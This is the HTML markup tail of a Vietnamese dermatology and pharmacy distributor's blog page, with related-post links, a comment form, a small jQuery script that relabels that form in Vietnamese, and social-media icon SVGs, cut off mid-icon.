				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27/06/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-25346 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-kinh-doanh">
				<a class="elementor-post__thumbnail__link" href="https://vhndistribution.com/xu-huong-nha-thuoc-hien-dai-tai-viet-nam-nam-2024/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="2000" height="1340" src="https://vhndistribution.com/wp-content/uploads/2024/01/Nha-thuoc-hien-dai-tai-Viet-Nam-Nam-2024-co-gi-thay-doi.png" class="attachment-full size-full wp-image-25347" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://vhndistribution.com/xu-huong-nha-thuoc-hien-dai-tai-viet-nam-nam-2024/" target=&quot;_blank&quot;>
				XU HƯỚNG NHÀ THUỐC HIỆN ĐẠI TẠI VIỆT NAM NĂM 2024			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17/01/2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-25125 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-kinh-doanh category-kien-thuc-lam-dep category-news tag-ivatherm tag-trends tag-vhn tag-working">
				<a class="elementor-post__thumbnail__link" href="https://vhndistribution.com/skincare-for-newbie-routine-skincare-co-ban-cho-lan-da-dau-mun/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="2300" height="1538" src="https://vhndistribution.com/wp-content/uploads/2023/12/Anh-1.png" class="attachment-full size-full wp-image-25129" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://vhndistribution.com/skincare-for-newbie-routine-skincare-co-ban-cho-lan-da-dau-mun/" target=&quot;_blank&quot;>
				Skincare for newbie: Routine skincare cơ bản cho làn da dầu mụn			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			06/12/2023		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-8f03b52 elementor-widget elementor-widget-facebook-comments" data-id="8f03b52" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.12.1 - 02-04-2023 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style>		<div class="elementor-facebook-widget fb-comments" data-href="https://vhndistribution.com?p=22434" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-91ddb8a tw-comment elementor-widget elementor-widget-post-comments" data-id="91ddb8a" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chinh-sach-phan-phoi-cua-y-duoc-vhn/#respond" style="display:none;">Cancel</a></small></h3><form action="https://vhndistribution.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="row"><p class="comment-form-author col-xl-6 col-12"><input id="author" name="author" type="text" value="" size="30" aria-required="true" placeholder="Name *" /></p>
<p class="comment-form-email col-xl-6 col-12"><input id="email" name="email"  type="text" value="" size="30" aria-required="true" placeholder="Email *" /></p></div>
<p class="comment-form-comment2"><textarea id="comment" name="comment" cols="60" rows="6" aria-required="true" placeholder="Write your comment..."></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit " value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22434' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</div>
				</div>
				<div class="elementor-element elementor-element-face82a elementor-widget elementor-widget-html" data-id="face82a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    jQuery(document).ready(function($){
        $('.comments-area .comment_top .comments-title').text('Bình luận bài viết');
        
        $('.comments-area .comment-respond .comment-reply-title').text('Để lại bình luận');
        
        $('#comment').attr('placeholder', 'Bình luận của bạn')
        
        $('#submit').attr('value','Bình luận')
        
        $('.comment-reply-link > span').text('Phản hồi');
        
        $('.disabled-author a').on('click', function(e){
        e.preventDefault();
    })
    
   if ($('#tw-content h2').length === 0) {
            $('.elementor-widget.elementor-widget-table-of-contents').css('display', 'none')
        }
    })
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f6c998 tw-aside" data-id="2f6c998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4058ad elementor-widget elementor-widget-heading" data-id="f4058ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Kiến thức</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-35d5897 sitebar-blog elementor-widget elementor-widget-jws_blog" data-id="35d5897" data-element_type="widget" data-widget_type="jws_blog.default">
				<div class="elementor-widget-container">
			 
		
		<div class="jws-blog-element">
             
            <div class="row blog_content jws_blog_layout3 blog_ajax_35d5897 jws-isotope jws_has_pagination" >
                <div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format"><div class="jws_post_wap">
    <div class="jws_post_image">
      <img class="attachment-large wp-post-image " src="https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2-71x47.png" width="71" height="47" alt="Artboard 1 (2)" title="Artboard 1 (2)" />
    </div>
    <div class="jws_post_content">
           <h4 class="entry-title"><a href="https://vhndistribution.com/y-duoc-vhn-tiep-tuc-dong-hanh-chuyen-mon-tai-hoi-nghi-khoa-hoc-benh-vien-da-lieu-ha-noi-2026/">Y Dược VHN tiếp tục đồng hành chuyên môn tại Hội nghị Khoa học Bệnh viện Da liễu Hà Nội 2026</a></h4> 
           <div class="jws_post_meta">
                <span class="entry-date"><a href="https://vhndistribution.com/2026/01/26/">26/01/2026</a></span> 
           </div>
                          </div>
</div>

  
</div><div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format"><div class="jws_post_wap">
    <div class="jws_post_image">
      <img class="attachment-large wp-post-image " src="https://vhndistribution.com/wp-content/uploads/2026/01/UP-WEB-71x47.png" width="71" height="47" alt="UP WEB" title="UP WEB" />
    </div>
    <div class="jws_post_content">
           <h4 class="entry-title"><a href="https://vhndistribution.com/bac-si-le-tuan-anh-dieu-tri-nam-khong-nen-bat-dau-tu-laser-hay-peel/">Bác sĩ Lê Tuấn Anh: Điều trị nám không nên bắt đầu từ laser hay peel</a></h4> 
           <div class="jws_post_meta">
                <span class="entry-date"><a href="https://vhndistribution.com/2026/01/26/">26/01/2026</a></span> 
           </div>
                          </div>
</div>

  
</div><div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format"><div class="jws_post_wap">
    <div class="jws_post_image">
      <img class="attachment-large wp-post-image " src="https://vhndistribution.com/wp-content/uploads/2025/08/06-08-1-71x47.png" width="71" height="47" alt="06-08-~1" title="06-08-~1" />
    </div>
    <div class="jws_post_content">
           <h4 class="entry-title"><a href="https://vhndistribution.com/ung-dung-aquafil-hydra-trong-dieu-tri-da-cong-nghe-cao-goc-nhin-tu-bac-si-le-tuan-anh/">Ứng dụng Aquafil Hydra trong điều trị da công nghệ cao &#8211; Góc nhìn từ Bác sĩ Lê Tuấn Anh</a></h4> 
           <div class="jws_post_meta">
                <span class="entry-date"><a href="https://vhndistribution.com/2025/08/08/">08/08/2025</a></span> 
           </div>
                          </div>
</div>

  
</div>            </div>
                                </div>

			</div>
				</div>
				<div class="elementor-element elementor-element-e1fdf64 elementor-widget elementor-widget-heading" data-id="e1fdf64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Sự kiện</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-ad5d18f tw-sidebar-blog elementor-widget elementor-widget-jws_blog" data-id="ad5d18f" data-element_type="widget" data-widget_type="jws_blog.default">
				<div class="elementor-widget-container">
			 
		
		<div class="jws-blog-element">
             
            <div class="row blog_content jws_blog_layout1 blog_ajax_ad5d18f jws-isotope jws_has_pagination" >
                <div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format">   <div class="jws_post_wap">
        <div class="jws_post_image">
          <img width="2170" height="1454" src="https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2.png" class="attachment-large wp-post-image attachment-full" alt="" decoding="async" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2.png 2170w, https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2-300x201.png 300w, https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2-1024x686.png 1024w, https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2-768x515.png 768w, https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2-1536x1029.png 1536w, https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2-2048x1372.png 2048w, https://vhndistribution.com/wp-content/uploads/2026/01/Artboard-1-2-1568x1051.png 1568w" sizes="(max-width: 2170px) 100vw, 2170px" />    
        </div>
        <div class="jws_post_content">
               <div class="jws_post_meta">
                    <span class="post_cat"><a href="https://vhndistribution.com/category/hoi-thao-workshop/" rel="tag">Hội Thảo &amp; Workshop</a></span> 
                    <span class="separator"></span>
                    <span class="entry-date"><a href="https://vhndistribution.com/2026/01/26/">26/01/2026</a></span>
               </div>
               <h4 class="entry-title"><a href="https://vhndistribution.com/y-duoc-vhn-tiep-tuc-dong-hanh-chuyen-mon-tai-hoi-nghi-khoa-hoc-benh-vien-da-lieu-ha-noi-2026/">Y Dược VHN tiếp tục đồng hành chuyên môn tại Hội nghị Khoa học Bệnh viện Da liễu Hà Nội 2026</a></h4> 
                                      </div>
    </div>   
</div><div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format">   <div class="jws_post_wap">
        <div class="jws_post_image">
          <img width="2000" height="1340" src="https://vhndistribution.com/wp-content/uploads/2025/06/Anh-1.png" class="attachment-large wp-post-image attachment-full" alt="" decoding="async" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2025/06/Anh-1.png 2000w, https://vhndistribution.com/wp-content/uploads/2025/06/Anh-1-300x201.png 300w, https://vhndistribution.com/wp-content/uploads/2025/06/Anh-1-1024x686.png 1024w, https://vhndistribution.com/wp-content/uploads/2025/06/Anh-1-768x515.png 768w, https://vhndistribution.com/wp-content/uploads/2025/06/Anh-1-1536x1029.png 1536w, https://vhndistribution.com/wp-content/uploads/2025/06/Anh-1-1568x1051.png 1568w" sizes="(max-width: 2000px) 100vw, 2000px" />    
        </div>
        <div class="jws_post_content">
               <div class="jws_post_meta">
                    <span class="post_cat"><a href="https://vhndistribution.com/category/hoi-thao-workshop/" rel="tag">Hội Thảo &amp; Workshop</a>, <a href="https://vhndistribution.com/category/news/" rel="tag">News</a></span> 
                    <span class="separator"></span>
                    <span class="entry-date"><a href="https://vhndistribution.com/2025/06/30/">30/06/2025</a></span>
               </div>
               <h4 class="entry-title"><a href="https://vhndistribution.com/recap-khoa-hoc-7ss-7-buoc-ban-hang-tu-nhien-nhu-hoi-tho-tai-tp-ho-chi-minh-18-19-06-2025/">RECAP KHÓA HỌC 7SS – 7 BƯỚC BÁN HÀNG TỰ NHIÊN NHƯ HƠI THỞ TẠI TP. HỒ CHÍ MINH | 18 &#8211; 19.06.2025</a></h4> 
                                      </div>
    </div>   
</div>            </div>
                                </div>

			</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
						</div>
			</div><!-- #content -->
	<footer id="colophon" class="site-footer">
        <div class="jws_footer">
   		<div data-elementor-type="wp-post" data-elementor-id="2092" class="elementor elementor-2092">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7454d74 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="7454d74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fa8328" data-id="9fa8328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b566217 elementor-widget elementor-widget-heading" data-id="b566217" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Theo dõi chúng tôi</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f4a526f elementor-widget elementor-widget-text-editor" data-id="f4a526f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span style="white-space: pre-wrap;">T</span><span style="white-space: pre-wrap;">heo dõi chúng tôi trên các kênh mạng xã hội</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b313b81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b313b81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2abb27a" href="https://www.facebook.com/yduocvhnvietnam" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="10.5" fill="url(#paint0_linear_2028_29711)"></circle><path d="M15.9103 15.2112L16.3767 12.2476H13.4589V10.3252C13.4589 9.51428 13.8657 8.7233 15.1726 8.7233H16.5V6.20024C16.5 6.20024 15.2959 6 14.1452 6C11.7411 6 10.1712 7.4197 10.1712 9.98883V12.2476H7.5V15.2112H10.1712V22.3759C10.7075 22.458 11.2562 22.5 11.8151 22.5C12.374 22.5 12.9226 22.458 13.4589 22.3759V15.2112H15.9103Z" fill="white"></path><defs><linearGradient id="paint0_linear_2028_29711" x1="12" y1="1.5" x2="12" y2="22.4377" gradientUnits="userSpaceOnUse"><stop stop-color="#18ACFE"></stop><stop offset="1" stop-color="#0163E0"></stop></linearGradient></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-52084d9" href="https://www.instagram.com/vhn_distribution/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><rect x="1.5" y="1.5" width="21" height="21" rx="6" fill="url(#paint0_radial_2028_29714)"></rect><rect x="1.5" y="1.5" width="21" height="21" rx="6" fill="url(#paint1_radial_2028_29714)"></rect><rect x="1.5" y="1.5" width="21" height="21" rx="6" fill="url(#paint2_radial_2028_29714)"></rect><path d="M17.25 7.875C17.25 8.49632 16.7463 9 16.125 9C15.5037 9 15 8.49632 15 7.875C15 7.25368 15.5037 6.75 16.125 6.75C16.7463 6.75 17.25 7.25368 17.25 7.875Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12 15.75C14.0711 15.75 15.75 14.0711 15.75 12C15.75 9.92893 14.0711 8.25 12 8.25C9.92893 8.25 8.25 9.92893 8.25 12C8.25 14.0711 9.92893 15.75 12 15.75ZM12 14.25C13.2426 14.25 14.25 13.2426 14.25 12C14.25 10.7574 13.2426 9.75 12 9.75C10.7574 9.75 9.75 10.7574 9.75 12C9.75 13.2426 10.7574 14.25 12 14.25Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 11.7C4.5 9.17976 4.5 7.91965 4.99047 6.95704C5.4219 6.11031 6.11031 5.4219 6.95704 4.99047C7.91965 4.5 9.17976 4.5 11.7 4.5H12.3C14.8202 4.5 16.0804 4.5 17.043 4.99047C17.8897 5.4219 18.5781 6.11031 19.0095 6.95704C19.5 7.91965 19.5 9.17976 19.5 11.7V12.3C19.5 14.8202 19.5 16.0804 19.0095 17.043C18.5781 17.8897 17.8897 18.5781 17.043 19.0095C16.0804 19.5 14.8202 19.5 12.3 19.5H11.7C9.17976 19.5 7.91965 19.5 6.95704 19.0095C6.11031 18.5781 5.4219 17.8897 4.99047 17.043C4.5 16.0804 4.5 14.8202 4.5 12.3V11.7ZM11.7 6H12.3C13.5849 6 14.4583 6.00117 15.1334 6.05633C15.7911 6.11006 16.1274 6.20745 16.362 6.32698C16.9265 6.6146 17.3854 7.07354 17.673 7.63803C17.7926 7.87263 17.8899 8.20893 17.9437 8.86656C17.9988 9.54169 18 10.4151 18 11.7V12.3C18 13.5849 17.9988 14.4583 17.9437 15.1334C17.8899 15.7911 17.7926 16.1274 17.673 16.362C17.3854 16.9265 16.9265 17.3854 16.362 17.673C16.1274 17.7926 15.7911 17.8899 15.1334 17.9437C14.4583 17.9988 13.5849 18 12.3 18H11.7C10.4151 18 9.54169 17.9988 8.86656 17.9437C8.20893 17.8899 7.87263 17.7926 7.63803 17.673C7.07354 17.3854 6.6146 16.9265 6.32698 16.362C6.20745 16.1274 6.11006 15.7911 6.05633 15.1334C6.00117 14.4583 6 13.5849 6 12.3V11.7C6 10.4151 6.00117 9.54169 6.05633 8.86656C6.11006 8.20893 6.20745 7.87263 6.32698 7.63803C6.6146 7.07354 7.07354 6.6146 7.63803 6.32698C7.87263 6.20745 8.20893 6.11006 8.86656 6.05633C9.54169 6.00117 10.4151 6 11.7 6Z" fill="white"></path><defs><radialGradient id="paint0_radial_2028_29714" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9 17.25) rotate(-55.3758) scale(19.1397)"><stop stop-color="#B13589"></stop><stop offset="0.79309" stop-color="#C62F94"></stop><stop offset="1" stop-color="#8A3AC8"></stop></radialGradient><radialGradient id="paint1_radial_2028_29714" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.25 23.25) rotate(-65.1363) scale(16.9457)"><stop stop-color="#E0E8B7"></stop><stop offset="0.444662" stop-color="#FB8A2E"></stop><stop offset="0.71474" stop-color="#E2425C"></stop><stop offset="1" stop-color="#E2425C" stop-opacity="0"></stop></radialGradient><radialGradient id="paint2_radial_2028_29714" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(0.375001 2.25) rotate(-8.1301) scale(29.1682 6.23877)"><stop offset="0.156701" stop-color="#406ADC"></stop><stop offset="0.467799" stop-color="#6A45BE"></stop><stop offset="1" stop-color="#6A45BE" stop-opacity="0"></stop></radialGradient></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-436d807" href="https://www.youtube.com/@vhn-trilieuchuanykhoa6397" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.68338 7.45583C1.77978 5.97175 2.97296 4.80867 4.45835 4.73508C6.60929 4.62852 9.6836 4.5 12 4.5C14.3164 4.5 17.3907 4.62852 19.5417 4.73508C21.027 4.80867 22.2202 5.97175 22.3166 7.45583C22.409 8.8777 22.5 10.6272 22.5 12C22.5 13.3728 22.409 15.1223 22.3166 16.5442C22.2202 18.0283 21.027 19.1913 19.5417 19.2649C17.3907 19.3715 14.3164 19.5 12 19.5C9.6836 19.5 6.60929 19.3715 4.45835 19.2649C2.97296 19.1913 1.77978 18.0283 1.68338 16.5442C1.59102 15.1223 1.5 13.3728 1.5 12C1.5 10.6272 1.59102 8.87769 1.68338 7.45583Z" fill="#FC0D1B"></path><path d="M9.75 9V15L15.75 12L9.75 9Z" fill="white"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6ba1ae3" href="https://www.tiktok.com/@dalieuyduocvhn" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.33675 14.8448C6.45395 13.8744 6.85196 13.3311 7.60198 12.7741C8.67512 12.0198 10.0156 12.4465 10.0156 12.4465V9.91511C10.3415 9.90678 10.6675 9.9261 10.9899 9.97283V13.2305C10.9899 13.2305 9.64978 12.8038 8.57664 13.5585C7.82702 14.1151 7.42821 14.6588 7.31141 15.6292C7.30775 16.1562 7.40664 16.845 7.86202 17.4406C7.74943 17.3829 7.63467 17.3171 7.51774 17.2432C6.51459 16.5696 6.33187 15.559 6.33675 14.8448ZM16.5249 5.2346C15.7867 4.42566 15.5075 3.60891 15.4066 3.03516H16.3353C16.3353 3.03516 16.1501 4.53955 17.4996 6.01898L17.5183 6.03887C17.1546 5.81009 16.821 5.54005 16.5249 5.2346ZM20.9986 7.52805V10.7202C20.9986 10.7202 19.8135 10.6737 18.9365 10.4506C17.712 10.1386 16.9249 9.66002 16.9249 9.66002C16.9249 9.66002 16.3812 9.31873 16.3373 9.29494V15.8866C16.3373 16.2537 16.2368 17.1703 15.9303 17.9348C15.5303 18.9348 14.9129 19.5913 14.7994 19.7254C14.7994 19.7254 14.0486 20.6128 12.7239 21.2103C11.5299 21.7494 10.4816 21.7357 10.1682 21.7494C10.1682 21.7494 8.35607 21.8211 6.72539 20.7614C6.37277 20.5278 6.04361 20.2633 5.74219 19.9712L5.75033 19.977C7.38141 21.0368 9.19318 20.965 9.19318 20.965C9.50694 20.9513 10.5553 20.965 11.7489 20.426C13.0723 19.8284 13.8243 18.9411 13.8243 18.9411C13.9367 18.8069 14.5569 18.1505 14.9553 17.15C15.2609 16.3859 15.3622 15.4689 15.3622 15.1019V8.51096C15.4062 8.53514 15.9495 8.87642 15.9495 8.87642C15.9495 8.87642 16.7369 9.3554 17.9615 9.66704C18.8389 9.89014 20.0235 9.93656 20.0235 9.93656V7.43522C20.4288 7.5261 20.7743 7.55067 20.9986 7.52805Z" fill="#EE1D52"></path><path d="M20.0256 7.43522V9.93578C20.0256 9.93578 18.841 9.88936 17.9636 9.66626C16.7391 9.35423 15.9516 8.87565 15.9516 8.87565C15.9516 8.87565 15.4083 8.53436 15.3644 8.51018V15.1027C15.3644 15.4697 15.2638 16.3867 14.9574 17.1508C14.5574 18.1512 13.94 18.8077 13.8265 18.9418C13.8265 18.9418 13.0752 19.8292 11.751 20.4267C10.5574 20.9658 9.50908 20.9521 9.19532 20.9658C9.19532 20.9658 7.38355 21.0375 5.75246 19.9778L5.74433 19.972C5.57212 19.8052 5.41002 19.6291 5.25883 19.4446C4.73833 18.81 4.41928 18.0596 4.3391 17.8454C4.33897 17.8445 4.33897 17.8436 4.3391 17.8427C4.2101 17.4706 3.93907 16.577 3.9761 15.7115C4.04162 14.1845 4.5788 13.2472 4.72083 13.0124C5.09698 12.3721 5.58621 11.7992 6.16675 11.3193C6.67904 10.9051 7.2597 10.5755 7.88492 10.3442C8.5608 10.0725 9.28455 9.92686 10.0174 9.91511V12.4465C10.0174 12.4465 8.67685 12.0213 7.60412 12.7741C6.85409 13.3311 6.45609 13.8744 6.33889 14.8448C6.33401 15.559 6.51673 16.5696 7.51906 17.2436C7.63599 17.3177 7.75076 17.3835 7.86335 17.441C8.03845 17.6686 8.25158 17.8669 8.49413 18.028C9.47327 18.6478 10.2937 18.6911 11.3428 18.2885C12.0424 18.0194 12.569 17.4129 12.8132 16.7408C12.9666 16.3212 12.9645 15.8987 12.9645 15.4619V3.03516H15.4063C15.5072 3.60891 15.7864 4.42566 16.5246 5.2346C16.8207 5.54005 17.1543 5.81009 17.518 6.03887C17.6254 6.15003 18.1748 6.6996 18.8801 7.03699C19.2447 7.21138 19.6291 7.345 20.0256 7.43522Z" fill="black"></path><path d="M3.36719 17.0674V17.0693L3.42778 17.2335C3.42082 17.2144 3.3983 17.1563 3.36719 17.0674Z" fill="#69C9D0"></path><path d="M7.88461 10.3435C7.25939 10.5749 6.67873 10.9044 6.16644 11.3186C5.58572 11.7997 5.09661 12.3738 4.72093 13.0153C4.57891 13.2493 4.04172 14.1874 3.9762 15.7144C3.93917 16.5799 4.2102 17.4735 4.33921 17.8456C4.33907 17.8465 4.33907 17.8474 4.33921 17.8483C4.4206 18.0605 4.73843 18.8109 5.25893 19.4475C5.41012 19.632 5.57222 19.808 5.74443 19.9748C5.19268 19.6091 4.7006 19.1669 4.28427 18.6627C3.76825 18.0336 3.45001 